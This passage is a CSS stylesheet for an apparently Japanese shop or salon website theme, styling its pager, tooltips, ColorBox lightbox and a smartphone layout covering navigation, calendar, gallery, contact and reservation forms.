	color: #a68464;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##2d1905;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #b1957b;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(67,38,10,0.3);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_15.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_15.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_15_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(67,38,10);
	background: rgba(67,38,10,0.6);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.6);
  margin: 0 20px 20px;
  border: 1px solid #b1957b;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #825428;
  padding-top: 10px;
  border-top: 1px dotted #b1957b;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #b1957b;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #2d1905;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
